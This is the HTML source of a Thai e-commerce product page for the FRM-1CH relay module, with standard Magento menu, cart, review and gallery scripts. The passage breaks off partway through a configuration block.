						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/project-quotation.html"  id="sm_megamenu_116">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ใบเสนอราคางานโครงการ</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/project-quotation.html"  >ใบเสนอราคางานโครงการ</a><div class="sm_megamenu_title"></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/project-quotation/fire-protection-safety.html" ><span class="sm_megamenu_title_lv-2">ระบบป้องกันอัคคีภัยและอุปกรณ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/project-quotation/building-construction.html" ><span class="sm_megamenu_title_lv-2">อาคารและการก่อสร้าง</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/543/"  id="sm_megamenu_115">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">อื่น ๆ</span>
																			</span>
						</a>
																						</ul>
			</div>

			                <div class="more-w">
					<span class="more-view">หมวดหมู่เพิ่มเติม</span>
				</div>
					</div>
	</nav>

<script type="text/javascript">
	require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'), _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });
</script>

<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
		        limit = 12;
		
		
        var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('Close Menu');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });
</script></div>						</div>
					</div>
				</div>

				<div class="col-lg-9 searchbox-header">
					<div class="search-wrapper">
<div id="sm_searchbox12708602591769426898" class="sm-searchbox">
		

    <div class="sm-searchbox-content">
			<form class="form minisearch" id="searchbox_mini_form" action="https://onlinestore.louist.co.th/catalogsearch/result/" method="get">
				<div class="field searchbox">
					<div class="control">
												<input id="searchbox"
                               data-mage-init='{"quickSearch":{
									"formSelector":"#searchbox_mini_form",
									"url":"https://onlinestore.louist.co.th/search/ajax/suggest/",
									"destinationSelector":"#searchbox_autocomplete"}
							   }'
                               type="text"
                               name="q"
                               placeholder="ป้อนคำที่ต้องการเพื่อค้นหา ..."
                               class="input-text input-searchbox"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-expanded="true"
                               aria-autocomplete="both"
                               autocomplete="off"/>
						<div id="searchbox_autocomplete" class="search-autocomplete"></div>
												
					</div>
				</div>
				<div class="actions">
					<button type="submit" title="ค้นหา" class="btn-searchbox">
					<i class="fas fa-search"></i>
					</button>
				</div>
			</form>
		</div>

		
		</div>


<script type="text/javascript">
	require([
        'jquery'
    ], function ($) {
        var searchbox = $('#sm_searchbox12708602591769426898');
        var firt_load = 5;

        clickMore($('.sm-searchbox-more', searchbox));
        function clickMore(more) {
            more.click(function () {
                var that = $(this);
                var sb_ajaxurl = that.attr('data-ajaxmore');
                var count = that.attr('data-count');
                count = parseInt(count);
                if (firt_load >= count) {
                    count = count + parseInt(firt_load);
                }
                $.ajax({
                    type: 'POST',
                    url: sb_ajaxurl,
                    data: {
                        is_ajax: 1,
                        count_term: count
                    },
                    success: function (data) {
                        $('.sm-searchbox-keyword', searchbox).html(data.htm);
                        clickMore($('a.sm-searchbox-more', searchbox));
                        $('a.sm-searchbox-more', searchbox).attr({
                            'data-count': count + parseInt(firt_load)
                        });
                    },
                    dataType: 'json'
                });
            });
        }

    });
</script></div>				</div>
			</div>
		</div>
	</div>
</div>

    <div class="breadcrumbs">
	<div class="container">
		<ul class="items">
			                <li class="item home">
				                    <a href="https://onlinestore.louist.co.th/" title="ไปยังหน้าหน้าหลัก">
						หน้าหลัก					</a>
								</li>
			                <li class="item product">
				                    <strong>FRM-1CH RELAY MODULE</strong>
								</li>
					</ul>
	</div>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col1-layout"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
<div class="product-info-main">    <div class="page-title-wrapper product">
    <h2 class="page-title"
				>
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">FRM-1CH RELAY MODULE</span>    </h2>
		</div>
<div class="product-unit">
    <label class="unit">
        ราคาต่อหน่วย : 
    </label>
    <span>
                ชิ้น    </span>
</div><div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock available" title="สถานะของสินค้า">
            <span>สินค้าพร้อมส่ง</span>
        </div>
    <div class="product attribute sku">
    <strong class="type">SKU</strong>    <div class="value" itemprop="sku">NTFADFRM1CH000</div>
</div>
</div><div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://onlinestore.louist.co.th/ntfadfrm1ch000.html#review-form">
            เป็นคนแรกที่รีวิวสินค้านี้        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="7251">
    

<span data-pricexx="2,000.00" class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-7251"                data-price-amount="2000"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">2,000.00</span>    </span>
                <meta itemprop="price" content="2000" />
        <meta itemprop="priceCurrency" content="THB" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="NTFADFRM1CH000"
          action="https://onlinestore.louist.co.th/checkout/cart/add/uenc/aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvbnRmYWRmcm0xY2gwMDAuaHRtbA%2C%2C/product/7251/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="7251" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input name="form_key" type="hidden" value="SNGJ78xlOnNe5ttl" />                                    <div class="box-tocart">
        <div class="fieldset">
                                                <div class="field qty">
                        <label class="label" for="qty"><span>จำนวน</span></label>
                        <div class="control control-qty-cart">
                            <input type="number"
                                   name="qty"
                                   id="qty"
                                   maxlength="12"
                                   value="1"
                                   title="จำนวน" class="qty-default input-text qty"
                                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1}}"
                            />

                            <div class="control-qty">
                                <span class="quantity-controls quantity-plus"></span>
                                <span class="quantity-controls quantity-minus"></span>

                                <script type="text/javascript">
                                    require([
                                        'jquery'
                                    ], function ($) {
                                        $('.quantity-plus').click(function () {
                                            $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                        });

                                        $('.quantity-minus').click(function () {
                                            var value = Number($('.qty-default').val()) - 1;
                                            if (value > 0) {
                                                $('.qty-default').val(value);
                                            }

                                        });
                                    });
                                </script>
                            </div>
                        </div>
                    </div>
                                        <div class="actions">

                                                            
                                                    <button type="submit"
                                    title="หยิบใส่ตระกร้า"
                                    class="action primary tocart" id="product-addtocart-button">
                                <span>หยิบใส่ตระกร้า</span>
                            </button>
                        
                                                                            
                                                        
                <!-- Fire System Quotation [NiNeOoMsIn] -->
                                <!-- // End Fire System Quotation -->

            </div>
        </div>
    </div>
    <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });
    </script>

<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToQuote": {
                "actionUrl" : "https://onlinestore.louist.co.th/b2bmage/quotation/index_add/"
            }
        }
    }

</script>
        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=7251]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"7251","priceFormat":{"pattern":"%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}}});
    });
</script>
<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
			            <a title="เพิ่มเข้าในรายการโปรด" href="#"
               class="action towishlist"
               data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7251","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvbnRmYWRmcm0xY2gwMDAuaHRtbA,,"}}'
               data-action="add-to-wishlist"><span>เพิ่มเข้าในรายการโปรด</span></a>
			
	</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
    <a title="อีเมล" href="https://onlinestore.louist.co.th/sendfriend/product/send/id/7251/"
       class="action mailto friend"><span>อีเมล</span></a>
</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
<div class="product attribute overview">
        <div class="value" itemprop="description">FRM-1CH เป็นโมดูลรีเลย์แบบกำหนดสถานะได้โดยหน้าคอนแท็คเพื่อสั่งการอุปกรณ์เสริม</div>
</div>
</div><div class="product media">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span>ข้ามไปที่ส่วนท้ายของแกลเลอรีรูปภาพ</span></a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
			<img src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/cf3f2243ef4940fd5c66f2ff035145ac/n/t/ntfadfrm1ch000_2.jpg" 
				style="max-width: 100%; max-height: 100%">
        </div>
    </div>
</div>

<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 550,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/e0419f9f940a6b244ea916c788371a9d\/n\/t\/ntfadfrm1ch000_2.jpg","img":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/cf3f2243ef4940fd5c66f2ff035145ac\/n\/t\/ntfadfrm1ch000_2.jpg","full":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/n\/t\/ntfadfrm1ch000_2.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/e0419f9f940a6b244ea916c788371a9d\/n\/t\/ntfadfrm1ch000_1.jpg","img":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/cf3f2243ef4940fd5c66f2ff035145ac\/n\/t\/ntfadfrm1ch000_1.jpg","full":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/n\/t\/ntfadfrm1ch000_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
										
											"loop": true,
										
											"keyboard": true,
										
											"arrows": true,
										
											"allowfullscreen": true,
					                    
                    
                    
                    

                                            "showCaption": false,
                    					
                    "width": "600",
					
					                        "height": 600,
                    					
                    "thumbwidth": "132",
                    "thumbheight": "132",

                                            "transitionduration": 500,
                                        "transition": "slide",
					
											"navarrows": true,
					
                    "navtype": "slides",

					"thumbmargin": 11,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": true,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                            "arrows": false,
                                                                "showCaption": false,
                                                                "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"1","showRelated":"1","videoAutoRestart":"1"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span>ข้ามไปที่ส่วนเริ่มต้นของแกลเลอรีรูปภาพ</span></a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'>
			                <ul class="resp-tabs-list">
											                        <li class="data item title"
                            aria-labeledby="tab-label-product.info.description-title"
                            data-role="collapsible" id="tab-label-product.info.description">
							<a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#product.info.description"
                               id="tab-label-product.info.description-title">
								รายละเอียด							</a>
						</li>
											                        <li class="data item title"
                            aria-labeledby="tab-label-additional-title"
                            data-role="collapsible" id="tab-label-additional">
							<a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#additional"
                               id="tab-label-additional-title">
								ข้อมูลเพิ่มเติม							</a>
						</li>
											                        <li class="data item title"
                            aria-labeledby="tab-label-reviews-title"
                            data-role="collapsible" id="tab-label-reviews">
							<a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#reviews"
                               id="tab-label-reviews-title">
								รีวิว							</a>
						</li>
																				</ul>

                <div class="resp-tabs-container">
											
                        <div class="data item content resp-tab-content" id="product.info.description" data-role="content">
							<div class="product attribute description">
        <div class="value" >FRM-1CH เป็นโมดูลรีเลย์แบบกำหนดสถานะได้โดยหน้าคอนแท็ค เพื่อสั่งการอุปกรณ์เสริมต่างๆ เช่น พัดลม อุปกรณ์ควบคุม ฯลฯ </div>
</div>
						</div>
											
                        <div class="data item content resp-tab-content" id="additional" data-role="content">
							    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">ข้อมูลเพิ่มเติม</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">หน่วย</th>
                    <td class="col data" data-th="หน่วย">PC</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">น้ำหนัก</th>
                    <td class="col data" data-th="น้ำหนัก">0.0000</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">สี</th>
                    <td class="col data" data-th="สี">N/A</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">ขนาด</th>
                    <td class="col data" data-th="ขนาด">N/A</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">ความหนา</th>
                    <td class="col data" data-th="ความหนา">N/A</td>
                </tr>
                        </tbody>
        </table>
    </div>
						</div>
											
                        <div class="data item content resp-tab-content" id="reviews" data-role="content">
							<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>เขียนรีวิวสินค้าของคุณเอง</strong></div>
<div class="block-content">
<form action="https://onlinestore.louist.co.th/review/product/post/id/7251/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="SNGJ78xlOnNe5ttl" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;&#x0E42;&#x0E1B;&#x0E23;&#x0E14;&#x0E43;&#x0E2A;&#x0E48;&#x0E02;&#x0E49;&#x0E2D;&#x0E21;&#x0E39;&#x0E25;&#x0E43;&#x0E2B;&#x0E49;&#x0E04;&#x0E23;&#x0E1A;&#x0E16;&#x0E49;&#x0E27;&#x0E19;">
        <legend class="legend review-legend"><span>คุณกำลังรีวิว:</span><strong>FRM-1CH RELAY MODULE</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>ชื่อผู้ใช้งาน</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>สรุป</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>รีวิว</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>ส่งความคิดเห็น</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fonlinestore.louist.co.th\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F7251\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
						</div>
																				</div>
						
            
        </div>
    </div>
<input name="form_key" type="hidden" value="SNGJ78xlOnNe5ttl" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/onlinestore.louist.co.th\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/onlinestore.louist.co.th\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/onlinestore.louist.co.th\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fonlinestore.louist.co.th\u002Fpub\u002Fstatic\u002Fversion1717505581\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","gdpr\/customer\/anonymise":["customer"],"*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"review\/product\/post":["review"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data","ammessages"],"paypal\/express\/placeorder":["amasty-checkout-data","ammessages","cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["amasty-checkout-data","ammessages","cart","checkout-data"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"paypal\/express\/onauthorization":["ammessages"],"braintree\/paypal\/placeorder":["ammessages","cart","checkout-data"],"multishipping\/checkout\/overviewpost":["ammessages","cart"],"multiwishlist\/index\/assignwishlist":["wishlist"],"multiwishlist\/index\/delete":["wishlist"],"multiwishlist\/index\/copy":["wishlist","cart"],"multiwishlist\/index\/assignwishlistfromcart":["wishlist","cart"],"multiwishlist\/index\/allcart":["wishlist","cart"]},"clientSideSections":["checkout-data","cart-data","amasty-checkout-data"],"baseUrls":["https:\/\/onlinestore.louist.co.th\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/onlinestore.louist.co.th\/customer\/section\/load\/","expirableSectionLifetime":3600,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/onlinestore.louist.co.th\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/onlinestore.louist.co.th\/page_cache\/block\/render\/id\/7251\/","handles":["default","catalog_product_view","catalog_product_view_id_7251","catalog_product_view_sku_NTFADFRM1CH000","nwdthemes_revslider_default","catalog_product_view_type_simple","remove_compare_products"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ntfadfrm1ch000.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/onlinestore.louist.co.th\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"7251":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/onlinestore.louist.co.th\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/7251\\\/\",\"data\":{\"product\":\"7251\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/7251\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/onlinestore.louist.co.th\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7251\",\"uenc\":\"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvbnRmYWRmcm0xY2gwMDAuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":2000,"max_price":2000,"max_regular_price":2000,"minimal_regular_price":2000,"special_price":null,"minimal_price":2000,"regular_price":2000,"formatted_prices":{"final_price":"<span class=\"price\">2,000.00<\/span>","max_price":"<span class=\"price\">2,000.00<\/span>","minimal_price":"<span class=\"price\">2,000.00<\/span>","max_regular_price":"<span class=\"price\">2,000.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">2,000.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2000,"max_price":2000,"max_regular_price":2000,"minimal_regular_price":2000,"special_price":2000,"minimal_price":2000,"regular_price":2000,"formatted_prices":{"final_price":"<span class=\"price\">2,000.00<\/span>","max_price":"<span class=\"price\">2,000.00<\/span>","minimal_price":"<span class=\"price\">2,000.00<\/span>","max_regular_price":"<span class=\"price\">2,000.00<\/span>","minimal_regular_price":null,"special_price":"<span 